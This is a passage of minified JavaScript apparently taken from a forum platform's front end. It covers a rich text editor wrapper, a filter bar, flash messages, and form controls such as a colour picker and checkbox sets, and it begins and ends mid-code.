for(const k in defaults){config[k]=options[k]!==undefined?options[k]:defaults[k];}
config.giphyenabled=!!(config.giphyenabled||config.giphyenabled==='');config.stockrepliesenabled=!!(config.stockrepliesenabled||config.stockrepliesenabled==="");config.commenteditor=!!(config.commenteditor||config.commenteditor==="");if(typeof config.hidebuttons==='string'){config.hidebuttons=config.hidebuttons.split(',').map(key=>key.trim()).filter(key=>!!key);}
if(typeof options.restrictions==='string'){config.restrictions=options.restrictions.split(',')}else{config.restrictions=[];}
return config}};});function editorObj(elem,options){let instance=null;let hiddenAtStart=false;let minimized=!!options.minimized;let editorLocation;let originalContent='';let name=options.name||'';let _reactRoot;const config=ips.ui.editorv5.buildConfig(options)
options={...options,...config}
async function fillTiptapInstance(){if(!instance){await whenLoaded(false);const throttledComposeEvent=_.throttle(()=>{try{$(elem).trigger('editor.composing',{elem})}catch(e){Debug.error(e)}},1000)
const textArea=getTextarea();editorLocation=editorLocation||$(elem).get(0).querySelector('[data-role="reactRoot"]')||document.createElement('div')
editorLocation.dataset.role='reactRoot'
editorLocation.classList.add('ipsEditor__react-root')
textArea.parentElement.insertBefore(editorLocation,textArea)
originalContent=textArea.textContent
try{const detail={elem:$(elem).get(0),textArea,content:textArea.textContent,options:config};document.dispatchEvent(new CustomEvent("ips:editorBeforeInit",{bubbles:true,cancelable:false,detail}));textArea.textContent=detail.content;}catch(e){e.message="An event listener on `ips:editorBeforeInit` failed to run\n\n"+e.message
Debug.warn(e)}
if(Array.isArray(config.restrictions)){const allRestrictions=new Set(await ips.ui.editorv5.getExtensionRestrictions());config.restrictions=config.restrictions.filter(restriction=>allRestrictions.has(restriction)||!restriction.match(/^ipsCustom(Node|Mark|Extension)__/))}else{config.restrictions=[];}
const currentOnCreate=config.onCreate;const self=this;config.onCreate=function(...args){instance=instance||args[0]?.editor;if(currentOnCreate instanceof Function){(self===this?currentOnCreate:currentOnCreate.bind(this))(...args);}
setTimeout(()=>fillTextarea())
setTimeout(()=>{try{$(elem).get(0).dispatchEvent(new CustomEvent("ips:editorAfterInit",{bubbles:true,cancelable:false,detail:{elem:$(elem).get(0),textArea,content:textArea.innerText,options:config,instance}}));}catch(e){e.meessage="Something went wrong dispatching ips:editorAfterInit event on the page:\n"+e.message;Debug.error(e);}
fillTextarea();},100)}
const onTransaction=config.onTransaction;config.onTransaction=_.debounce(function(...args){instance=instance||args[0]?.editor;fillTextarea();try{onTransaction?.call?.(this,...args);}catch(e){e.message="Something went wrong in an onTransaction call to the editor"+e.message;Debug.error(e);}},200,{leading:false,trailing:true});const onUpdate=config.onUpdate;config.onUpdate=function(...args){try{onUpdate?.call?.(this,...args);}catch(e){e.message="Failed to run the onUpdate event listener:\n"+e.message;Debug.error(e);}
instance=instance||args[0]?.editor;config.onTransaction?.cancel();setTimeout(()=>{let canceled=false;const event=new CustomEvent('ips:editorUpdated',{bubbles:true,cancelable:true,detail:{elem:$(elem).get(0),textArea,instance,}});throttledComposeEvent();const origStopProp=event.stopPropagation;const origStopImmProp=event.stopImmediatePropagation;event.stopPropagation=(function(){canceled=true;origStopProp();}).bind(event)
event.stopImmediatePropagation=(function(){canceled=true;origStopImmProp();}).bind(event);$(elem).get(0).dispatchEvent(event)
if(canceled){return;}
fillTextarea()})}
const customizedRestrictions={...(ips.getSetting('editor_restrictions')||{})};const filterAndPrepPlugins=extensions=>[...Object.values(extensions)].filter(extension=>!config.restrictions.includes(`${extension.name}__`)).filter(extension=>{if(typeof extension.restrictions!=='object'){extension.restrictions={};}else if(Array.isArray(extension.restrictions)){extension.restrictions=Object.fromEntries(extension.restrictions.map(r=>[r,-1]))}
for(const customizedRestriction in customizedRestrictions){if(customizedRestriction.startsWith(extension.name+"__")){extension.restrictions[customizedRestriction.replace(new RegExp(`^${extension.name}__`),'')]=customizedRestrictions[customizedRestriction];delete customizedRestrictions[customizedRestriction];}}
for(const restriction in extension.restrictions){if(typeof extension.restrictions[restriction]==='number'&&extension.restrictions[restriction]>=(config.restrictionLevel||0)&&!config.restrictions.includes(`${extension.name}__${restriction}`)){config.restrictions.push(`${extension.name}__${restriction}`)}}
return typeof extension.restrictions[""]!=="number"||extension.restrictions[""]<(config.restrictionLevel||0);}).map(extensionDef=>({...extensionDef}));const res=await ips.utils.tiptap.editorInstance(editorLocation,{...config,content:textArea.innerText,jQuery:$,ipsPlugins:{extensions:filterAndPrepPlugins(_thirdPartyExtensions),nodes:filterAndPrepPlugins(_thirdPartyNodes),marks:filterAndPrepPlugins(_thirdPartyMarks),},});instance=res[0]
_reactRoot=res[1]
throttledComposeEvent();instance.on('create',()=>{fillTextarea();})
instance.on('selectionUpdate',()=>{throttledComposeEvent()})
const time=config.autoSaveKey?ips.utils.db.get('editorSave',config.autoSaveKey)?.time:false;if(Number.isInteger(time)&&time>(Date.now()/1000-86400*3)){fillTextarea()}
instance.on('focus',()=>$(elem).trigger('editor.focused',{elem}));instance.on('blur',()=>$(elem).trigger('editor.blurred',{elem}));if(Debug.isEnabled()){instance.on('contentError',(...args)=>{const err=new Error("Failed to insert content using current editor schema");console.warn(err);console.log(args);})}}}
function getTextarea(){return $(elem).find('textarea:not(.tiptap *)').get(0);}
function getInstanceHTML(){if(!instance)return"";const html=instance.getHTML?.();if(typeof html!=='string'||html==='<p></p>'){return"";}
return html;}
const fillTextarea=_.debounce(function(){const textarea=getTextarea();if(textarea&&instance){textarea.innerHTML="";textarea.appendChild(document.createTextNode(getInstanceHTML()))}},10);function clearTextarea(){const textarea=getTextarea();if(textarea){textarea.innerHTML='';textarea.append(document.createTextNode(originalContent))}}
async function init(callback){if(options.minimized){$(elem).find('.ipsComposeArea_dummy').show().on('focus click',function(){$(this).off('focus click');unminimize(function(){focus();});}).end().find('[data-role="mainEditorArea"]').hide().closest('.ipsComposeArea').addClass('ipsComposeArea_minimized').find('[data-ipsEditor-toolList]').attr('hidden',true);$(document).on('initializeEditor',_initializeEditor);hiddenAtStart=true;minimized=true;setTimeout(()=>whenLoaded(false),3000);}else{const mainEditorArea=$(elem).get(0).querySelector('[data-role="mainEditorArea"]')
mainEditorArea?.classList.add('ipsLoading');await fillTiptapInstance();mainEditorArea?.classList.remove('ipsLoading');instance.commands.fireVisibilityChange(true)}
if(callback instanceof Function){callback(this);}
$(document).on('fileDeleted',_deleteFile);_cleanUpStaleAutoSaves();}
function _cleanUpStaleAutoSaves(){for(let[k,v]of Object.entries(ips.utils.db.getByType('editorSave'))){try{let time=v?.time||v?.[1]
if(!time){continue;}
if(time<Math.round(new Date().getTime()/1000)-(86400*3)){ips.utils.db.remove('editorSave',k);}}catch(err){Debug.error("Trying to remove editorSave keys:");Debug.error(err);}}}
let destroyed=false;function destruct(clearAutoSave=false){if(destroyed){return;}
destroyed=true;try{_reactRoot?.unmount()}catch(e){const r=_reactRoot;setTimeout(()=>r.unmount(),100);}
if(clearAutoSave){instance?.commands?.clearAutosave?.();}
instance?.destroy()
clearTextarea()
_reactRoot=undefined;_offEvents();instance=undefined;editorLocation?.remove();editorLocation=null;}
function getInstance(){if(instance){return instance;}
return null;}
function _offEvents(){$(document).off('fileDeleted',_deleteFile);$(document).off('initializeEditor',_initializeEditor);}
function focus(){scrollIntoView();instance.commands.focus();}
function scrollIntoView(options){const element=$(elem).get(0);const container=element.closest('#replyForm,.cTopicPostArea')||element.closest('.ipsComposeArea')||element;const rect=container.getBoundingClientRect();if(rect.top<0||rect.left<0||rect.right>window.innerWidth||rect.bottom>window.innerHeight||rect.left>window.innerWidth){const defaults={behavior:'instant',block:rect.top<0?'start':'end',inline:rect.left<0?"start":"end"};if(options===true){Object.assign(defaults,{behavior:'auto',block:"start",inline:"nearest"});}else if(options===false){Object.assign(defaults,{behavior:'auto',block:"end",inline:"nearest"});}else if(typeof options==='object'){Object.assign(defaults,options);}
container.scrollIntoView(defaults);}}
function unminimize(callback){if(!_.isFunction(callback)){callback=$.noop;}
if(minimized){function _unminimize(){const element=$(elem).get(0)
element.querySelector('.ipsComposeArea_dummy')?.setAttribute('hidden','')
element.closest('.ipsComposeArea')?.classList.remove('ipsComposeArea_minimized')
element.closest('.ipsComposeArea')?.querySelectorAll('[data-ipseditor-toollist]').forEach(toolList=>toolList.ipsShow())
const mainEditorArea=$(elem).get(0).querySelector('[data-role="mainEditorArea"]')
mainEditorArea?.ipsShow()
mainEditorArea?.classList.add('ipsLoading')
fillTiptapInstance().then(()=>{mainEditorArea?.classList.remove('ipsLoading')
instance?.commands.fireVisibilityChange(true)
if(hiddenAtStart){setTimeout(()=>focus(),1);hiddenAtStart=false;}
callback();})
minimized=false;const minimizedUploader=element.querySelector('[data-ipsEditor-toolListMinimized]');if(minimizedUploader){minimizedUploader.ipsShow();ips.fetch(element.closest('form[action]').getAttribute('action'),{'data':{'getUploader':minimizedUploader.dataset.name}}).then(response=>{const responseElement=(new DOMParser()).parseFromString(`${response}`,'text/html').body
for(const el of responseElement.childNodes){minimizedUploader.parentElement.insertBefore(el,minimizedUploader)}
minimizedUploader.remove();$(document).trigger('contentChange',[elem]);}).catch(e=>{e.message=`Failed to unminimize uploader. \n${e.message}`
Debug.error(e)})}}
_unminimize();}else{callback();}}
function minimize(){if(!minimized){const element=$(elem).get(0)
element.querySelectorAll('.ipsComposeArea_dummy').ipsShow();element.querySelectorAll('[data-role="mainEditorArea"]').ipsHide();element.closest('.ipsComposeArea')?.classList.add('ipsComposeArea_minimized')
element.closest('.ipsComposeArea')?.querySelectorAll('[data-ipseditor-toollist]').ipsHide()
$(elem).find('.ipsComposeArea_dummy').on('focus click',function(){$(this).off('focus click');unminimize(function(){focus();});})
instance?.commands.fireVisibilityChange(false)
minimized=true;}}
function insertQuotes(quotes){let isAutoSave=false,draftContent='';const _doInsert=function(){if(!instance)return;let toInsert="";for(const data of quotes){const html=data.quoteHtml.replace(/data-ipsLightbox(-group)?="([\w]+)?"/ig,'').trim();const quote=$(ips.templates.render('core.editor.quote',{citeurl:data.citeurl||'',citation:ips.utils.getCitation(data),contents:html}));for(let attr of['timestamp','userid','username','contentapp','contenttype','contentclass','contentid','contentcommentid']){if(data[attr]){quote.attr('data-ipsQuote-'+attr,data[attr]);}}
toInsert+=quote.get(0).outerHTML}
if(!toInsert){return;}
if(isAutoSave&&draftContent){instance.chain().setContent(draftContent,false).focus().run();setTimeout(()=>{instance.chain().insertContent(toInsert+"<p></p>",{parseOptions:{preserveWhitespace:false}}).setMeta('preventUpdate',true).showMessage('autosave').focus().run();},10);return;}
instance.chain().insertContent(toInsert+"<p></p>",{parseOptions:{preserveWhitespace:false}}).focus().run();};if(minimized){const draft=options.autoSaveKey&&ips.utils.db.get('editorSave',options.autoSaveKey);if(typeof draft?.content==='string'&&draft.time&&(Date.now()/1000-86400*3)<parseInt(draft.time)&&!instance){draftContent=draft.content;isAutoSave=true;}
unminimize(function(){_doInsert();});}else{_doInsert();}}
function insertHtml(html){instance.chain().insertContent(html,{parseOptions:{preserveWhitespace:false}}).focus().run();}
function reset(){instance.chain().setContent(originalContent||'<p></p>',{emitUpdate:true}).clearAutosave().run();$(elem).find('[data-ipsUploader]').trigger('resetUploader');if(options.minimized&&options.minimizeAfterReset){minimize();}
clearTextarea();}
function saveAndClearAutosave(){if(instance){instance?.commands.clearAutoSave?.()}else{ips.utils.db.remove('editorSave',options.autoSaveKey);}}
function _belongsToThisEditor(data){return data.editorID!==undefined&&data.editorID===name;}
function _initializeEditor(e,data){if(!_belongsToThisEditor(data)){return;}
unminimize(function(){focus();});}
function _deleteFile(e,data){if(options.postkey&&options.postkey!==data.postkey){return;}
if(!instance){Debug.warn(new Error(`An attachment was deleted for an editor that has not been initialized. This will cause the editor's content to retain the attachment if it is unminimized or initialized`));return;}
const fileId=parseInt(data?.fileElem?.attr?.('data-fileid'));if(!fileId||Number.isNaN(fileId)){Debug.log(`Could not delete a file in the editor because no file id was passed`);return;}
try{instance.chain().removeAttachment(fileId).focus().run();}catch(e){Debug.warn(e);}}
return{init,focus,unminimize,minimize,insertQuotes,insertHtml,reset,destruct,saveAndClearAutosave,getInstance,getInstanceHTML,scrollIntoView};}}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.filterBar',function(){var defaults={on:'phone,tablet',viewDefault:'filterContent'};var respond=function(elem,options){if(!$(elem).data('_filterBar')){$(elem).data('_filterBar',filterBarObj(elem,_.defaults(options,defaults)));}},getObj=function(elem){if($(elem).data('_filterBar')){return $(elem).data('_filterBar');}
return undefined;},destruct=function(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();}};ips.ui.registerWidget('filterBar',ips.ui.filterBar,['on','viewDefault']);return{respond:respond,destruct:destruct,getObj:getObj};});var filterBarObj=function(elem,options){var filterBar=null;var filterContent=null;var currentlyShowing=null;var init=function(){filterBar=elem.find('[data-role="filterBar"]');filterContent=elem.find('[data-role="filterContent"]');elem.on('switchTo.filterBar',function(e,data){_switchView(data.switchTo);}).on('click','[data-action="filterBarSwitch"]',_switchToggle);_setUpBar();},destruct=function(){},_setUpBar=function(){if(options.viewDefault=='filterBar'){currentlyShowing='filterBar';}else{currentlyShowing='filterContent';}},_switchToggle=function(e){_switchView($(e.currentTarget).attr('data-switchTo')=='filterBar'?'filterBar':'filterContent');},_switchView=function(switchTo){if(switchTo==currentlyShowing){return;}
if(document.startViewTransition){document.startViewTransition(()=>{elem.attr('data-ipsfilterbar-viewing',switchTo);});}else{elem.attr('data-ipsfilterbar-viewing',switchTo);}
currentlyShowing=switchTo;};init();return{init:init,destruct:destruct};};}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.flashMsg',function(){var _queue=[],_doneInit=false,_box,_content,_isShowing=false,_currentDismissHandler=null;var defaults={timeout:2,extraClasses:'',location:'top',sticky:false,escape:true};var respond=function(elem,options){if(options.text){show(options.text,options);}},init=function(){$(document).ready(function(){if($('body').attr('data-message')){show($('body').attr('data-message'));}
if(ips.utils.url.getParam('flmsg')){show(_.escape(decodeURIComponent(ips.utils.url.getParam('flmsg'))));}
if(ips.utils.cookie.get('flmsg')){show(_.escape(ips.utils.cookie.get('flmsg')));ips.utils.cookie.unset('flmsg');}});$(document).on('closeFlashMsg.flashMsg',hide);},show=function(message,options,update){if(!_doneInit){_initElement();}
options=_.defaults(options||{},defaults);if(options.escape){message=_.escape(message);}
if(_isShowing&&!update){_queue.push([message,options]);return;}
if(update&&_isShowing){_content.html(message);ips.utils.anim.go('pulseOnce',_box);if(!options.sticky){setTimeout(hide,options.timeout*1000);}
return;}
_currentDismissHandler=null;_isShowing=true;_content.html(message);_box.attr('class','').addClass(options.extraClasses).addClass(options.dismissable?'ipsFlashMsg_dismissable':'').addClass(options.position=='bottom'?'ipsFlashMsg--bottom':'ipsFlashMsg--top').on('click','a:not( [data-action="dismissFlashMessage"] )',function(){hide();}).animationComplete(function(){if(!options.sticky){setTimeout(hide,options.timeout*1000);}});if(_.isFunction(options.dismissable)){_currentDismissHandler=options.dismissable;}
ips.utils.anim.go('fadeInDown',_box);},hide=function(){if(_queue.length){var next=_queue.shift();show(next[0],next[1],true);}else{_box.animationComplete(function(){_isShowing=false;_box.hide();if(_queue.length){var next=_queue.shift();show(next[0],next[1]);}});ips.utils.anim.go('fadeOutDown',_box);}},dismiss=function(e){e.preventDefault();hide();if(_.isFunction(_currentDismissHandler)){_currentDismissHandler();_currentDismissHandler=null;}},_initElement=function(){$('body').append(ips.templates.render("core.general.flashMsg"));_box=$('#elFlashMessage').hide();_content=(_box.is('[data-role="flashMessage"]'))?_box:_box.find('[data-role="flashMessage"]');_box.on('click','a[data-action="dismissFlashMessage"]',dismiss);_doneInit=true;};ips.ui.registerWidget('flashMsg',ips.ui.flashMsg,['text','extraClasses','timeout','position','sticky','dismissable']);init();return{respond,show};});}(jQuery,_));;
;(function($,_){"use strict";ips.createModule('ips.ui.form',function(){const _cmInstances={};const _support={};const formTypes={'unlimited':'[data-control~="unlimited"]','date':'input[type="date"], [data-control~="date"]','range':'input[type="range"], [data-control~="range"]','color':'input[type="color"], [data-control~="color"]','dimensions':'[data-control~="dimensions"]','dimensionsUnlimited':'[data-control~="dimensionsUnlimited"]','jsDisable':'input[data-control~="jsdisable"]','codemirror':'[data-control~="codemirror"]','granularCheckboxset':'[data-control~="granularCheckboxset"]',};const _controlMethods={codemirror(elem){ips.loader.getStatic(['applications/core/interface/static/codemirror/diff_match_patch.js','applications/core/interface/static/codemirror/codemirror.js']).then(function(){const elemId=$(elem).attr('id');if(!_.isUndefined(_cmInstances[elemId])){_cmInstances[elemId].save();$(_cmInstances[elemId].getWrapperElement()).remove();delete _cmInstances[elemId];}
_cmInstances[elemId]=CodeMirror.fromTextArea(document.getElementById(elemId),{mode:$(elem).attr('data-mode'),lineWrapping:true,lineNumbers:false,leaveSubmitMethodAlone:true});if($(elem).attr('data-height')){_cmInstances[elemId].setSize(null,$(elem).attr('data-height'));$('div[data-codemirrorid='+elemId+'] ul[data-role=tagsList]').css('max-height',$(elem).attr('data-height'));}
$('#'+elemId).data('CodeMirrorInstance',_cmInstances[elemId]);$('[data-codemirrorcustomtag]').on('click',function(e){_cmInstances[elemId].replaceRange($(e.currentTarget).attr('data-codemirrorcustomtag'),_cmInstances[elemId].getCursor("end"));});});},range(elem){if(_.isUndefined(_support['range'])){const i=document.createElement("input");i.setAttribute("type","range");_support['range']=!(i.type==='text');}
if(!_support['range']){elem.siblings('[data-role="rangeBoundary"]').hide();}else{const valueElem=$('#'+elem.attr('name')+'_rangeValue');valueElem.text(elem.val());elem.on('change',function(){valueElem.text(elem.val());});}},unlimited(elem){elem=$(elem).get(0);elem.addEventListener('change',()=>_unlimitedCheck());if(!elem.dataset.initialized){elem.dataset.initializd='1';_unlimitedCheck();}
function _unlimitedCheck(){const checkbox=elem;if(checkbox.disabled){return;}
checkbox.closest('.ipsFieldRow__content,[data-role="unlimitedCatch"]')?.querySelectorAll('input:not([type="checkbox"],[type="hidden"]),select,textarea').forEach(input=>{if(input.dataset.control!=='color'){if(checkbox.checked){if(input.value){input.dataset.previousvalue=input.value;}
input.value="";input.setAttribute('disabled','');}else{input.removeAttribute('disabled');if(input.dataset.previousvalue){input.value=input.dataset.previousvalue;}}}
input.querySelectorAll('[data-role="rangeBoundary"]').forEach(boundary=>boundary.style.opacity=checkbox.checked?'0.5':'1');});}},color(elem){if(elem.attr('data-ipsFormData')){return;}
const input=elem.get(0);input.setAttribute("data-ipsFormData","1");const initialColor=input.style.getPropertyValue('--i-co--inverse')||"var(--i-color_root)"
const unlimited=input.closest('.ipsFieldRow__content')?.querySelector(`input[data-control=unlimited]`);const wrap=input.closest('.ipsInput__color-wrap-inner');const iroWrap=wrap.querySelector('[data-role="iro-container"]');const label=input.closest('.ipsInput__color-wrap')?.querySelector('.ipsInput__color-label');let controller='label';let iro;ips.utils.color.loadIro().then(()=>{function buildIro(){iroWrap.innerHTML='';iro=new ips.utils.iro.ColorPicker(iroWrap,{color:input.value,layout:[{component:ips.utils.iro.ui.Box,options:{}},{component:ips.utils.iro.ui.Slider,options:{sliderType:'hue'}}]});iro.on('input:change',(e)=>{controller='picker';input.value=e.hexString;updateColor({target:input});});}
buildIro();wrap?.addEventListener('pointerdown',e=>{if(e.target.closest('[data-role="iro-container"]')){return;}
e.stopPropagation();if(unlimited){const sel=document.getSelection();const activeElement=document.activeElement;const wasFocused=controller==='label'&&((activeElement===label)||(activeElement.parentElement?.closest?.('.ipsInput__color-label')===label));const ranges=[];for(let i=0;i<sel.rangeCount;i++){ranges.push(sel.getRangeAt(i));}
let currentText=label.innerText;unlimited.checked=false;updateColor(e);if(label.innerText!==currentText){e.preventDefault();let sel=document.getSelection();if(!wasFocused||(e instanceof PointerEvent&&e.detail>=2)){sel.removeAllRanges();const range=document.createRange();range.selectNodeContents(label);if(!(e instanceof PointerEvent&&e.detail>2)&&label.innerText.startsWith('#')){const st=document.createTextNode('#');const textNode=document.createTextNode(label.innerText.slice(1));label.innerHTML="";label.appendChild(st);label.appendChild(textNode);range.selectNodeContents(textNode);}else{const text=document.createTextNode(label.innerText);label.innerHTML="";label.append(text);range.selectNodeContents(text);}
sel.addRange(range);}else if(wasFocused){sel.removeAllRanges();ranges.forEach(range=>{sel.addRange(range);})}}}
iroWrap.classList.add('ipsInput__color-iro-container--open');});label.addEventListener('input',e=>{controller='label';const text=label.innerText;try{input.value=(new ips.utils.iro.Color(text)).hexString;buildIro();updateColor({target:input},true);}catch(e){}});function handleDataTransfer(e){const dt=e instanceof ClipboardEvent?e.clipboardData:e.dataTransfer;if(dt instanceof DataTransfer){e.preventDefault();e.stopPropagation();const allTypes=[...dt.types];let textFound;if(allTypes.includes('text/plain')){Debug.log("Using plain text from paste or drop event");textFound=dt.getData('text/plain');}else if(allTypes.includes('text/html')){Debug.log("Using html from paste or drop event");const cleanText=(new DOMParser()).parseFromString(dt.getData('text/html'),'text/html').body.innerText;if(cleanText){textFound=cleanText;}}
if(textFound){textFound=textFound.replaceAll(/\s+/g,' ').trim().slice(0,30).trim();const selection=document.getSelection();const text=document.createTextNode(textFound);let usingExistingRange=false;for(let i=0;i<selection.rangeCount;i++){const existingRange=selection.getRangeAt(i);if(existingRange.intersectsNode(label)){const isDescendant=(descendant,ancestor)=>{while(descendant){if(descendant===ancestor){return true;}
descendant=descendant.parentNode;}
return false;}
if(!isDescendant(existingRange.startContainer,label)){existingRange.setStart(label,0);}
if(!isDescendant(existingRange.endContainer,label)){existingRange.setEnd(label,label.childNodes.length);}
usingExistingRange=true;existingRange.deleteContents();existingRange.insertNode(text);existingRange.collapse(false);break;}}
selection.removeAllRanges();const newRange=document.createRange();if(!usingExistingRange){label.innerHTML="";label.appendChild(text);}
newRange.setStartAfter(text);newRange.setEndAfter(text);selection.addRange(newRange);if(label.innerText.trim().length>30){let precedingTextLength=0;for(let node of label.childNodes){if(node===text){break;}
if(node instanceof Text){precedingTextLength+=node.wholeText.length;}else if(node instanceof Element){precedingTextLength+=node.innerText.length;}}
const replacementTextNode=document.createTextNode(label.innerText.trim().slice(0,30));label.innerHTML="";label.appendChild(replacementTextNode);if(precedingTextLength){const correctedRange=document.createRange();correctedRange.setStart(replacementTextNode,Math.min(30,precedingTextLength));correctedRange.setEnd(replacementTextNode,Math.min(30,precedingTextLength));selection.removeAllRanges();selection.addRange(correctedRange);}}
controller='label';try{input.value=(new ips.utils.iro.Color(label.innerText)).hexString;buildIro();updateColor({target:input},true);}catch(e){Debug.error(e);}
return;}
ips.ui.flashMsg.show(ips.getString('form_color_datatransfer_fail'));}}
label.addEventListener('drop',handleDataTransfer);label.addEventListener('paste',handleDataTransfer);document.addEventListener('pointerdown',e=>{if(e.target.closest('.ipsInput__color-wrap-inner')!==wrap&&iroWrap.classList.contains('ipsInput__color-iro-container--open')){iroWrap.classList.remove('ipsInput__color-iro-container--open');}});});const updateColor=(e,skipLabel=false)=>{if(unlimited&&e?.target===input){unlimited.checked=false;}
if(unlimited?.checked){wrap?.classList.add('ipsInput--color-disabled');if(label){label.innerHTML="";}
return;}
wrap?.classList.remove('ipsInput--color-disabled');let textColor;if(ips.utils.iro?.colorPackage){const color=new ips.utils.iro.colorPackage(input.value);if(color.to('oklab').toGamut().l<0.71){textColor="#fff";}else{textColor="#000";}}else{const[_,__,l]=input.value.match(/#[0-9a-f]{3,8}/i)?ips.utils.color.RGBtoHSL(...ips.utils.color.hexToRGB(input.value.match(/#([0-9a-f]{3,8})/i)[1])):[null,null,null];textColor=typeof l==="number"?(l<0.6?"#fff":"#000"):initialColor;}
input.closest('.ipsInput__color-wrap')?.style.setProperty("--i-co-inverse",textColor);input.closest('.ipsInput__color-wrap')?.style.setProperty("--i-co",`${input.value}`);if(!skipLabel&&label&&label.innerText!==input.value){label.innerHTML="";let textNodes=input.value.match(/^(#)?(.*)/i).slice(1).map(match=>document.createTextNode(match||''));textNodes.forEach(node=>label.append(node));const sel=document.getSelection();sel.removeAllRanges();const range=document.createRange();range.selectNodeContents(textNodes[textNodes.length-1]);sel.addRange(range);}
input.setAttribute('value',input.value);};input.addEventListener("input",updateColor);unlimited?.addEventListener('input',updateColor);updateColor();},dimensions(elem){const container=elem.closest('.ipsWidthHeight_container');elem.resizable({resize:function(event,ui){container.find('input.ipsWidthHeight_width').val(elem.width());container.find('input.ipsWidthHeight_height').val(elem.height());}});container.find('input.ipsWidthHeight_width').on('change',function(){elem.width($(this).val());});container.find('input.ipsWidthHeight_height').on('change',function(){elem.height($(this).val());});},dimensionsUnlimited(elem){$(elem).get(0).addEventListener('change',()=>_dimensionsUnlimitedCheck());_dimensionsUnlimitedCheck();function _dimensionsUnlimitedCheck(){elem=$(elem).get(0);const container=elem.closest('.ipsWidthHeight_container');if(elem.matches(':checked')){container.querySelectorAll('[data-control="dimensions"]').ipsHide();container.querySelectorAll('input.ipsWidthHeight_width, input.ipsWidthHeight_height').forEach(el=>{if(el.value!==''&&!Number.isNaN(parseFloat(el.value))){el.dataset.lastvalue=el.value;}
el.value='';el.setAttribute('disabled','');});}else{container.querySelectorAll('[data-control="dimensions"]').ipsShow();container.querySelectorAll('input.ipsWidthHeight_width, input.ipsWidthHeight_height').forEach(el=>{if(el.dataset.lastvalue!==undefined){el.value=el.dataset.lastvalue;}
el.removeAttribute('disabled');});}}},jsDisable(elem){elem.prop('disabled',true);},granularCheckboxset(elem){elem.find('[data-role="checkboxsetUnlimitedToggle"]').on('change',function(){if($(this).is(':checked')){elem.find('[data-role="checkboxsetGranular"] input:enabled[type="checkbox"]').prop('checked',$(this).is(':checked'));}else{elem.find('[data-role="checkboxsetGranular"] input[type="checkbox"]').prop('checked',$(this).is(':checked'));}});elem.find('[data-action="checkboxsetCustomize"]').on('click',function(){elem.find('[data-role="checkboxsetUnlimited"]').hide();elem.find('[data-role="checkboxsetUnlimitedToggle"]').prop('checked',false);if(elem.find('[data-role="checkboxsetUnlimitedToggle"]').length>0){elem.find('[data-role="checkboxsetGranular"]').slideDown();}});elem.find('[data-action="checkboxsetAll"]').on('click',function(){elem.find('[data-role="checkboxsetGranular"] input:enabled[type="checkbox"]').prop('checked',true);if(elem.find('[data-role="checkboxsetUnlimitedToggle"]').length>0){elem.find('[data-role="checkboxsetUnlimited"]').slideDown();elem.find('[data-role="checkboxsetGranular"]').slideUp();elem.find('[data-role="checkboxsetUnlimitedToggle"]').prop('checked',true);}
$(elem)[0]?.dispatchEvent(new CustomEvent('ips:formChange',{bubbles:true}));});elem.find('[data-action="checkboxsetNone"]').on('click',function(){elem.find('[data-role="checkboxsetGranular"] input:enabled[type="checkbox"]').prop('checked',false);if(elem.find('[data-role="checkboxsetUnlimitedToggle"]').length>0){elem.find('[data-role="checkboxsetUnlimited"]').slideDown();elem.find('[data-role="checkboxsetGranular"]').slideUp();elem.find('[data-role="checkboxsetUnlimitedToggle"]').prop('checked',false).change();}
$(elem)[0]?.dispatchEvent(new CustomEvent('ips:formChange',{bubbles:true}));});elem.find('[data-role="search"]').on('keydown',function(e){if(e.keyCode==13||e.keyCode==38||e.keyCode==40){e.preventDefault();}});elem.find('[data-role="search"]').off('keyup').on('keyup',function(e){const focussedCheckbox=elem.find('[data-role="result"].ipsField__checkboxOverflow__focused');switch(e.keyCode){case 13:focussedCheckbox.find('input').prop('checked',!focussedCheckbox.find('input').prop('checked'));break;case 38:var prev=focussedCheckbox.prevAll(':visible').first();if(prev.length){focussedCheckbox.removeClass('ipsField__checkboxOverflow__focused')
prev.addClass('ipsField__checkboxOverflow__focused');}
break;case 40:var next=focussedCheckbox.nextAll(':visible').first();if(next.length){focussedCheckbox.removeClass('ipsField__checkboxOverflow__focused')
next.addClass('ipsField__checkboxOverflow__focused');}
break;default:focussedCheckbox.removeClass('ipsField__checkboxOverflow__focused');var val=$(this).val().toLowerCase();if(val){elem.find('[data-role="massToggles"]').hide();elem.find('[data-role="result"]').each(function(){const labelText=this.querySelector('label svg[data-ipstooltip]')?.getAttribute('title')||this.querySelector('label svg[data-ipstooltip]')?.getAttribute('_title')||this.querySelector('label')?.innerText
if(labelText?.toLowerCase().includes(val)){$(this).show();}else{$(this).hide();}});elem.find('[data-role="result"]:visible').first().addClass('ipsField__checkboxOverflow__focused');}else{elem.find('[data-role="result"]:hidden').show();elem.find('[data-role="massToggles"]').show();}}});elem.find('[data-role="search"]').on('clear blur',function(e){if($(e.relatedTarget).closest('[data-role="checkboxsetGranular"]').find('[data-role="search"]').is(this)){e.preventDefault();$(this).focus();return;}
$(this).val('');elem.find('[data-role="result"].ipsField__checkboxOverflow__focused').removeClass('ipsField__checkboxOverflow__focused');elem.find('[data-role="result"]:hidden').show();elem.find('[data-role="massToggles"]').show();});const count=parseInt(elem.attr('data-count'));if(count>10){elem.find('.ipsField__checkboxOverflow').addClass('ipsField__checkboxOverflow--scroll');}},diallingCode(elem){const selected=elem.find('option:selected');if(selected.length){selected.html(selected.attr('data-code'));}
elem.on('change mouseleave',function(){elem.find('option').each(function(){$(this).html($(this).attr('data-text'));});elem.find('option:selected').html(elem.find('option:selected').attr('data-code'));$(this).blur();});elem.on('focus',function(){elem.find('option').each(function(){$(this).html($(this).attr('data-text'));});});}}
function localeSort(a,b){let bValue;let aValue;if($(a).prop("tagName")=='OPTGROUP'){aValue=$(a).attr('label');}else{if(!a.value){return-1;}
aValue=a.innerHTML;}
if($(b).prop("tagName")=='OPTGROUP'){bValue=$(b).attr('label');}else{if(!b.value){return 1;}
bValue=b.innerHTML;}
try{return aValue.localeCompare(bValue);}catch(err){return(aValue>bValue)?1:-1;}}
function refreshFormToggles(form){if(!form){return;}
